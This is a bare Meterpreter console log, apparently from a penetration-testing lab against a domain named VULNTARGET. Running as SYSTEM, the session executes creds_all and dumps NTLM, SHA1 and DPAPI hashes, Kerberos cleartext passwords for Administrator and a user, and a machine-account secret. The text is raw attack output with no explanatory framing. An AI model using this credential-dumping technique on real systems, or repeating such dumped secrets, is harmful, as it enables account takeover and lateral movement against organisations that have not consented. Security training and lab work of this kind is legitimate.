 Server username: NT AUTHORITY\SYSTEM
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1 DPAPI
-------- ------ ---- ---- -----
Administrator VULNTARGET 570a9a65db8fba761c1008a51d4c95ab 759e689a07a84246d0b202a80f5fd9e335ca5392 498266e09dee384e15ad686ed4de3822
WIN10$ VULNTARGET dfda64c13ffda08549508af5e10824d0 67e0f7c22096658e1b897623c7ad877d4e1e1499
win101 VULNTARGET 282d975e35846022476068ab5a3d72df bc9ecca8d006d8152bd51db558221a0540c9d604 8d6103509e746ac0ed9641f7c21d7cf7
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator VULNTARGET (null)
WIN10$ VULNTARGET (null)
win101 VULNTARGET (null)
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator VULNTARGET.COM Admin@123
WIN10$ vulntarget.com OE/MDy7v#-BBGb8qj/#kAkqw(aHS$r>@p/>%8`OK^tjpcJ?r&Fjgn!WN(/ta?X_E :/nF:A!v!qK5M.WzK:?`Wn!huUI0,kJQYMI'4tqypP<*GO_[R,=+z'!
win10$ vulntarget.com OE/MDy7v#-BBGb8qj/#kAkqw(aHS$r>@p/>%8`OK^tjpcJ?r&Fjgn!WN(/ta?X_E :/nF:A!v!qK5M.WzK:?`Wn!huUI0,kJQYMI'4tqypP<*GO_[R,=+z'!
win10$ VULNTARGET.COM OE/MDy7v#-BBGb8qj/#kAkqw(aHS$r>@p/>%8`OK^tjpcJ?r&Fjgn!WN(/ta?X_E :/nF:A!v!qK5M.WzK:?`Wn!huUI0,kJQYMI'4tqypP<*GO_[R,=+z'!
win101 VULNTARGET.COM admin#123
meterpreter >